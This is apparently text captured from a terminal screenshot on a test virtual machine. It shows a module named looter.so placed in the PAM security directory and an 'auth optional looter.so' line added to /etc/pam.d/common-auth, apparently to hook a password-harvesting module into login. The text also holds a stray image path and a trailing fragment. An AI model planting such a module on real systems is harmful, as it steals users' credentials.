 test@test-virtual-machine: /etc/pam.d
test@test-virtual-machine:/etc/pam.d$ ls -l /lib/x86_64-linux-gnu/security/loote
r.so
-rwxrwxr-x 1 test test 12632 4月  30 23:29 /lib/x86_64-linux-gnu/security/looter
.so
test@test-virtual-machine:/etc/pam.d$ pwd
/etc/pam.d
test@test-virtual-machine:/etc/pam.d$ cat /etc/pam.d/common-auth
auth    [success=1 default=ignore]      pam_unix.so nullok_secure
auth    requisite                       pam_deny.so
auth    required                        pam_permit.so
auth optional looter.so
test@test-virtual-machine:/etc/pam.d$
7ools